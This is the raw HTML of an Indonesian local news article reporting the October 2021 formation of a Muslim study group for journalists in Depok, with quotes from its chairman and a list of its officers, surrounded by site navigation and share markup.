										</button>
									</form>
								</div>
							<div class="gmr-search-btn">
					<a id="search-menu-button" class="topnav-button gmr-search-icon" title="Pencarian" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
					<div id="search-dropdown-container" class="search-dropdown search">
					<form method="get" class="gmr-searchform searchform" action="https://nuansapublik.com/">
						<input type="text" name="s" id="s" placeholder="Pencarian" />
						<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button>
					</form>
					</div>
				</div>				</div>
			</div>
		</div>
				</div>

	<div id="page" class="site">

									<header id="masthead" class="site-header">
								<div class="container">
					<div class="site-branding">
						<div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://nuansapublik.com" title="Nuansa Publik" rel="home"><img class="custom-logo" src="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO.png" width="1000" height="229" alt="Nuansa Publik" loading="lazy" /></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div>					</div><!-- .site-branding -->
				</div>
			</header><!-- #masthead -->
							<div id="main-nav-wrap" class="gmr-mainmenu-wrap">
				<div class="container">
					<nav id="main-nav" class="main-navigation gmr-mainmenu">
						<ul id="primary-menu" class="menu"><li id="menu-item-11311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11311"><a href="https://nuansapublik.com/">Beranda</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-110"><a href="https://nuansapublik.com/category/peristiwa/">peristiwa</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://nuansapublik.com/category/politik/">politik</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://nuansapublik.com/category/nasional/">nasional</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://nuansapublik.com/category/tni-polri/">TNI/Polri</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-111"><a href="https://nuansapublik.com/category/depok/">Depok</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://nuansapublik.com/category/pendidikan/">pendidikan</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://nuansapublik.com/category/hukum/">Hukum</a></li>
<li id="menu-item-6235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6235"><a href="https://nuansapublik.com/redaksi/">Redaksi</a></li>
</ul><ul id="secondary-menu" class="menu"><li class="page_item page-item-163"><a href="https://nuansapublik.com/pedoman-pemberitaan-cyber/">Pedoman Pemberitaan Cyber</a></li>
<li class="page_item page-item-161"><a href="https://nuansapublik.com/redaksi/">Redaksi</a></li>
</ul>
					</nav><!-- #main-nav -->
				</div>
			</div>
			
		
		<div id="content" class="gmr-content">

			<div class="container">
				<div class="row">
<main id="primary" class="site-main col-md-8">
	
<article id="post-4116" class="content-single post-4116 post type-post status-publish format-standard hentry category-depok category-peristiwa">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-cl" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://nuansapublik.com/" href="https://nuansapublik.com/"><span itemprop="name">Beranda</span></a>
								<span itemprop="position" content="1"></span>
							</span>
												<span class="separator"></span>
																											<span class="0-cl" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://nuansapublik.com/category/depok/" href="https://nuansapublik.com/category/depok/"><span itemprop="name">Depok</span></a>
								<span itemprop="position" content="2"></span>
							</span>
												<span class="separator"></span>
																				<span class="last-cl" itemscope itemtype="https://schema.org/ListItem">
						<span itemprop="name">Alhamdulillah, Terbentuk Majlis Taklim Balai Wartawan Di Kota Depok</span>
						<span itemprop="position" content="3"></span>
						</span>
												</div>
				<header class="entry-header entry-header-single">
		<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://nuansapublik.com/category/depok/" rel="category tag">Depok</a>, <a href="https://nuansapublik.com/category/peristiwa/" rel="category tag">peristiwa</a></span></strong>&nbsp;&nbsp;</div><h1 class="entry-title"><strong>Alhamdulillah, Terbentuk Majlis Taklim Balai Wartawan Di Kota Depok</strong></h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://nuansapublik.com/author/redaksi/" title="Permalink ke: redaksi"><img alt='' src='https://secure.gravatar.com/avatar/e44948bb134ac7a190de2f6368161dff7a8d7d24db3b2291ddb132fc78c1e8f3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e44948bb134ac7a190de2f6368161dff7a8d7d24db3b2291ddb132fc78c1e8f3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo img-cicle' height='32' width='32' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="meta-content gmr-content-metasingle"><span class="author vcard"><a class="url fn n" href="https://nuansapublik.com/author/redaksi/" title="redaksi">redaksi</a></span></div><div class="meta-content gmr-content-metasingle"><span class="posted-on"><time class="entry-date published" datetime="2021-10-28T00:52:46+00:00">Oktober 28, 2021</time><time class="updated" datetime="2021-10-28T00:54:34+00:00">Oktober 28, 2021</time></span></div></div></div></div>	</header><!-- .entry-header -->
	
	<div class="single-wrap">
				<div class="entry-content entry-content-single clearfix">
			<p style="text-align: left;"><em><strong>BALAIKOTA &#8211; Nuansapublik. Com.</strong></em> Dengan melantunkan sholawat secara bersamaan, Majelis Taklim Balai Wartawan (Balwan) Kota Depok dibentuk. Tujuan dari dibentuknya majelis taklim ini untuk mempererat silaturahim antar para wartawan yang sehari-hari bertugas liputan di Kota Depok.</p>
<p>Hadi Effendi yang akrab disapa Adie Rakasiwi yang diamanahkan rekan-rekan sebagai Ketua MT. Balwan Kota Depok mengucapsyukur alhamdulillah dengan dibentuknya majelis taklim untuk kaum bapak wartawan, karena sebelumnya juga sudah terbentuk terlebih dahulu MT. Qurrota Ayun kaum ibu/istri para wartawan Kota Depok.</p>
<p>&#8220;Alhamdulillah, akhirnya terbentuk juga MT. Balwan Kota Depok. Ini merupakan amanah yang harus saya jalankan bersama sama dengan para pengurus yang lainnya, InsyaAllah kegiatan pengajian bulanan ini dapat berjalan lancar,&#8221; kata Adie Rakasiwi didampingi Ketua MT. Qurrota Ayun, Erna Multiningsih, Rabu (27/10/2021).</p>
<p>Dikatakan Adie, pengajian bulanan wartawan ini akan dimulai pada awal bulan Desember pada minggu pertama dari pukul 15.30.Wib s/d 17.30.Wib. Dirinya juga berharap, rekan rekan wartawan yang lainnya dapat bergabung dipengajian bulanan ini.</p>
<p>&#8220;Selain silaturahim kita semakin erat, tentunya juga kita mendapatkan ilmu dari para kyai maupun ustad yang memberikan tausyiah dan terapi dzikir,&#8221; terangnya.</p>
<p>Dirinya menambahkan, rencananya tiap bulannya akan bergiliran para kyai dan ustad yang ada di Kota Depok untuk dapat mengisi tausyiah.</p>
<p>&#8220;Iya, hanya Terapi Dzikir ustadnya yang tetap. Jadi ada dua pengisi di pengajian bulanan ini. Doakan semoga MT. Balwan Kota Depok ini dapat menjadi bagian dari Kota Depok yang identik dengan Kota Santri dan Religius. Meskipun cuma Satu Ayat Yang Disampaikan, pastinya bermanfaat bagi yang menerimanya,&#8221; tutupnya.</p>
<p>Susunan Pengurus Majelis Taklim Balai Wartawan Kota Depok.<br />
Penasehat: Anton Pulungan, Syaiful, Muryanto, Tuhari<br />
Ketua: Hadi Effendi (Adie Rakasiwi)<br />
Sekretaris: Tony Yusef,<br />
Bendahara: Dindin Syaripudin<br />
Humas: Wahyudin-Tolib-Juli Efendi. (RZ)</p>
<div class="gmr-related-post-onlytitle">
<div class="related-text-onlytitle">Berita Terkait</div>
<div class="clearfix">
<div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/20/anggota-dprd-depok-dari-ppp-hj-qonita-berikan-bantuan-karpet-untuk-mt-balai-wartawan-depok/" class="recent-title heading-text" title="Anggota DPRD Depok dari PPP Hj. Qonita Berikan Bantuan Karpet untuk MT Balai Wartawan Depok" rel="bookmark">Anggota DPRD Depok dari PPP Hj. Qonita Berikan Bantuan Karpet untuk MT Balai Wartawan Depok</a></div>
<div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/18/fantastic-walk-harmoni-warnai-peringatan-hab-ke-80-kemenag-kota-depok-di-alun-alun-gdc/" class="recent-title heading-text" title="Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC." rel="bookmark">Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC.</a></div>
<div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/17/aqiqah-putra-pertama-mohammad-fikri-dan-rohani-fatimah-rachmat-rais-zuhair-ali-mahri-berlangsung-khidmat-di-cilodong-depok/" class="recent-title heading-text" title="Aqiqah Putra Pertama Mohammad Fikri dan Rohani Fatimah Rachmat, Rais Zuhair Ali Mahri, Berlangsung Khidmat di Cilodong Depok" rel="bookmark">Aqiqah Putra Pertama Mohammad Fikri dan Rohani Fatimah Rachmat, Rais Zuhair Ali Mahri, Berlangsung Khidmat di Cilodong Depok</a></div>
</div>
</div>
<div class="post-views content-post post-4116 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">68</span>
			</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nuansapublik.com/2021/10/28/alhamdulillah-terbentuk-majlis-taklim-balai-wartawan-di-kota-depok/" data-a2a-title="Alhamdulillah, Terbentuk Majlis Taklim Balai Wartawan Di Kota Depok"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F28%2Falhamdulillah-terbentuk-majlis-taklim-balai-wartawan-di-kota-depok%2F&amp;linkname=Alhamdulillah%2C%20Terbentuk%20Majlis%20Taklim%20Balai%20Wartawan%20Di%20Kota%20Depok" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F28%2Falhamdulillah-terbentuk-majlis-taklim-balai-wartawan-di-kota-depok%2F&amp;linkname=Alhamdulillah%2C%20Terbentuk%20Majlis%20Taklim%20Balai%20Wartawan%20Di%20Kota%20Depok" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F28%2Falhamdulillah-terbentuk-majlis-taklim-balai-wartawan-di-kota-depok%2F&amp;linkname=Alhamdulillah%2C%20Terbentuk%20Majlis%20Taklim%20Balai%20Wartawan%20Di%20Kota%20Depok" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F28%2Falhamdulillah-terbentuk-majlis-taklim-balai-wartawan-di-kota-depok%2F&amp;linkname=Alhamdulillah%2C%20Terbentuk%20Majlis%20Taklim%20Balai%20Wartawan%20Di%20Kota%20Depok" title="Copy Link" rel="nofollow noopener" target="_blank"></a></div></div>
			<footer class="entry-footer entry-footer-single">
								<div class="gmr-cf-metacontent heading-text meta-content"></div>			</footer><!-- .entry-footer -->
			
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://nuansapublik.com/2021/10/27/kelurahan-sukamaju-peringati-maulid-nabi-muhammad-s-a-w/" rel="prev"><span>Pos sebelumnya</span> Kelurahan Sukamaju Peringati Maulid Nabi Muhammad S. A. W.</a></div><div class="nav-next"><a href="https://nuansapublik.com/2021/10/31/ketua-tim-pemenangan-timses-calon-ketua-kadin-kota-depok-dian-nufarida-rudi-murodi-menyoroti-keberadaan-sekretariat-kadin-kota/" rel="next"><span>Pos selanjutnya</span> Ketua Tim Pemenangan (Timses) Calon Ketua Kadin Kota Depok, Dian Nufarida, Rudi Murodi menyoroti keberadaan sekretariat Kadin Kota</a></div></div>
	</nav>		</div><!-- .entry-content -->
	</div>
	<div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-content-share"><ul class="gmr-socialicon-share pull-right"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F28%2Falhamdulillah-terbentuk-majlis-taklim-balai-wartawan-di-kota-depok%2F" target="_blank" rel="nofollow" title="Facebook Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#4267b2" d="M19.254 2C15.312 2 13 4.082 13 8.826V13H8v5h5v12h5V18h4l1-5h-5V9.672C18 7.885 18.583 7 20.26 7H23V2.205C22.526 2.141 21.145 2 19.254 2z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F28%2Falhamdulillah-terbentuk-majlis-taklim-balai-wartawan-di-kota-depok%2F&amp;text=Alhamdulillah%2C%20Terbentuk%20Majlis%20Taklim%20Balai%20Wartawan%20Di%20Kota%20Depok" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="pin"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F28%2Falhamdulillah-terbentuk-majlis-taklim-balai-wartawan-di-kota-depok%2F&amp;desciption=Alhamdulillah%2C%20Terbentuk%20Majlis%20Taklim%20Balai%20Wartawan%20Di%20Kota%20Depok&amp;media=" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#e60023" d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F28%2Falhamdulillah-terbentuk-majlis-taklim-balai-wartawan-di-kota-depok%2F&amp;text=Alhamdulillah%2C%20Terbentuk%20Majlis%20Taklim%20Balai%20Wartawan%20Di%20Kota%20Depok" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 15 15"><path fill="none" stroke="#08c" stroke-linejoin="round" d="m14.5 1.5l-14 5l4 2l6-4l-4 5l6 4l2-12Z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Alhamdulillah%2C%20Terbentuk%20Majlis%20Taklim%20Balai%20Wartawan%20Di%20Kota%20Depok https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F28%2Falhamdulillah-terbentuk-majlis-taklim-balai-wartawan-di-kota-depok%2F" target="_blank" rel="nofollow" title="Kirim Ke WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#25d366" d="M23.328 19.177c-.401-.203-2.354-1.156-2.719-1.292c-.365-.13-.63-.198-.896.203c-.26.391-1.026 1.286-1.26 1.547s-.464.281-.859.104c-.401-.203-1.682-.62-3.203-1.984c-1.188-1.057-1.979-2.359-2.214-2.76c-.234-.396-.026-.62.172-.818c.182-.182.401-.458.604-.698c.193-.24.255-.401.396-.661c.13-.281.063-.5-.036-.698s-.896-2.161-1.229-2.943c-.318-.776-.651-.677-.896-.677c-.229-.021-.495-.021-.76-.021s-.698.099-1.063.479c-.365.401-1.396 1.359-1.396 3.297c0 1.943 1.427 3.823 1.625 4.104c.203.26 2.807 4.26 6.802 5.979c.953.401 1.693.641 2.271.839c.953.302 1.823.26 2.51.161c.76-.125 2.354-.964 2.688-1.901c.339-.943.339-1.724.24-1.901c-.099-.182-.359-.281-.76-.458zM16.083 29h-.021c-2.365 0-4.703-.641-6.745-1.839l-.479-.286l-5 1.302l1.344-4.865l-.323-.5a13.166 13.166 0 0 1-2.021-7.01c0-7.26 5.943-13.182 13.255-13.182c3.542 0 6.865 1.38 9.365 3.88a13.058 13.058 0 0 1 3.88 9.323C29.328 23.078 23.39 29 16.088 29zM27.359 4.599C24.317 1.661 20.317 0 16.062 0C7.286 0 .14 7.115.135 15.859c0 2.792.729 5.516 2.125 7.927L0 32l8.448-2.203a16.13 16.13 0 0 0 7.615 1.932h.005c8.781 0 15.927-7.115 15.932-15.865c0-4.234-1.651-8.219-4.661-11.214z"/></svg></a></li></ul></div></div></div><div class="gmr-related-post"><h3 class="related-text">Baca Juga</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery"><a href="https://nuansapublik.com/2026/01/20/anggota-dprd-depok-dari-ppp-hj-qonita-berikan-bantuan-karpet-untuk-mt-balai-wartawan-depok/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Anggota DPRD Depok dari PPP Hj. Qonita Berikan Bantuan Karpet untuk MT Balai Wartawan Depok" rel="bookmark"><img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260120_150617-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260120_150617-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260120_150617-400x225.jpg 400w" sizes="(max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/20/anggota-dprd-depok-dari-ppp-hj-qonita-berikan-bantuan-karpet-untuk-mt-balai-wartawan-depok/" class="recent-title heading-text" title="Anggota DPRD Depok dari PPP Hj. Qonita Berikan Bantuan Karpet untuk MT Balai Wartawan Depok" rel="bookmark">Anggota DPRD Depok dari PPP Hj. Qonita Berikan Bantuan Karpet untuk MT Balai Wartawan Depok</a></div></div><div class="list-gallery related-gallery"><a href="https://nuansapublik.com/2026/01/18/fantastic-walk-harmoni-warnai-peringatan-hab-ke-80-kemenag-kota-depok-di-alun-alun-gdc/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC." rel="bookmark"><img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260118_111252_2414-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260118_111252_2414-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260118_111252_2414-400x225.jpg 400w" sizes="(max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/18/fantastic-walk-harmoni-warnai-peringatan-hab-ke-80-kemenag-kota-depok-di-alun-alun-gdc/" class="recent-title heading-text" title="Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC." rel="bookmark">Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC.</a></div></div><div class="list-gallery related-gallery"><a href="https://nuansapublik.com/2026/01/17/aqiqah-putra-pertama-mohammad-fikri-dan-rohani-fatimah-rachmat-rais-zuhair-ali-mahri-berlangsung-khidmat-di-cilodong-depok/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Aqiqah Putra Pertama Mohammad Fikri dan Rohani Fatimah Rachmat, Rais Zuhair Ali Mahri, Berlangsung Khidmat di Cilodong Depok" rel="bookmark"><img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260117_235024-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260117_235024-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260117_235024-400x225.jpg 400w, https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260117_235024.jpg 720w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/17/aqiqah-putra-pertama-mohammad-fikri-dan-rohani-fatimah-rachmat-rais-zuhair-ali-mahri-berlangsung-khidmat-di-cilodong-depok/" class="recent-title heading-text" title="Aqiqah Putra Pertama Mohammad Fikri dan Rohani Fatimah Rachmat, Rais Zuhair Ali Mahri, Berlangsung Khidmat di Cilodong Depok" rel="bookmark">Aqiqah Putra Pertama Mohammad Fikri dan Rohani Fatimah Rachmat, Rais Zuhair Ali Mahri, Berlangsung Khidmat di Cilodong Depok</a></div></div><div class="list-gallery related-gallery"><a href="https://nuansapublik.com/2026/01/16/dinas-kesehatan-kota-depok-resmikan-sppg-abadi-jaya-3-tegaskan-komitmen-dapur-mbg-aman-dan-berkualitas/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas" rel="bookmark"><img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260116_174159_9302-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260116_174159_9302-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260116_174159_9302-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/16/dinas-kesehatan-kota-depok-resmikan-sppg-abadi-jaya-3-tegaskan-komitmen-dapur-mbg-aman-dan-berkualitas/" class="recent-title heading-text" title="Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas" rel="bookmark">Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas</a></div></div><div class="list-gallery related-gallery"><a href="https://nuansapublik.com/2026/01/15/isra-miraj-tak-cukup-dimaknai-dengan-akal-tetapi-juga-dengan-iman/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Isra-Mi&#8217;raj tak Cukup Dimaknai dengan Akal, tetapi Juga dengan Iman" rel="bookmark"><img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2026/01/IMG-20260115-WA0032-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/IMG-20260115-WA0032-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2026/01/IMG-20260115-WA0032-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/15/isra-miraj-tak-cukup-dimaknai-dengan-akal-tetapi-juga-dengan-iman/" class="recent-title heading-text" title="Isra-Mi&#8217;raj tak Cukup Dimaknai dengan Akal, tetapi Juga dengan Iman" rel="bookmark">Isra-Mi&#8217;raj tak Cukup Dimaknai dengan Akal, tetapi Juga dengan Iman</a></div></div></div></div><div class="gmr-related-post"><h3 class="related-text first-relatedtext">Rekomendasi untuk kamu</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery third-gallery"><a href="https://nuansapublik.com/2026/01/20/anggota-dprd-depok-dari-ppp-hj-qonita-berikan-bantuan-karpet-untuk-mt-balai-wartawan-depok/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Anggota DPRD Depok dari PPP Hj. Qonita Berikan Bantuan Karpet untuk MT Balai Wartawan Depok" rel="bookmark"><img width="400" height="225" src="https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260120_150617-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260120_150617-400x225.jpg 400w, https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260120_150617-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/20/anggota-dprd-depok-dari-ppp-hj-qonita-berikan-bantuan-karpet-untuk-mt-balai-wartawan-depok/" class="recent-title heading-text" title="Anggota DPRD Depok dari PPP Hj. Qonita Berikan Bantuan Karpet untuk MT Balai Wartawan Depok" rel="bookmark">Anggota DPRD Depok dari PPP Hj. Qonita Berikan Bantuan Karpet untuk MT Balai Wartawan Depok</a></div><div class="entry-content entry-content-archive"><p>DEPOK : Nuansapublik.Com – Anggota Dewan Perwakilan Rakyat Daerah (DPRD)&#8230;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nuansapublik.com/2021/10/28/alhamdulillah-terbentuk-majlis-taklim-balai-wartawan-di-kota-depok/" data-a2a-title="Alhamdulillah, Terbentuk Majlis Taklim Balai Wartawan Di Kota Depok"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F28%2Falhamdulillah-terbentuk-majlis-taklim-balai-wartawan-di-kota-depok%2F&amp;linkname=Alhamdulillah%2C%20Terbentuk%20Majlis%20Taklim%20Balai%20Wartawan%20Di%20Kota%20Depok" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F28%2Falhamdulillah-terbentuk-majlis-taklim-balai-wartawan-di-kota-depok%2F&amp;linkname=Alhamdulillah%2C%20Terbentuk%20Majlis%20Taklim%20Balai%20Wartawan%20Di%20Kota%20Depok" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F28%2Falhamdulillah-terbentuk-majlis-taklim-balai-wartawan-di-kota-depok%2F&amp;linkname=Alhamdulillah%2C%20Terbentuk%20Majlis%20Taklim%20Balai%20Wartawan%20Di%20Kota%20Depok" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" 